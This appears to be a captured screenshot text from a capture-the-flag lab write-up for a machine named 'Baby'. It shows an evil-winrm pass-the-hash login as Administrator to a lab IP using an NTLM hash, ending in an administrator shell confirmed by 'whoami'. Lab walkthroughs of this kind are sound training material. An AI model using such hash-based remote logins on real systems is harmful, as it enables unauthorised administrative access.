 fish lightning/zeus
[ » » Baby ]
❯ evil-winrm -i 10.10.115.109 -u 'Administrator' -H 'ee4457ae
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
baby\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>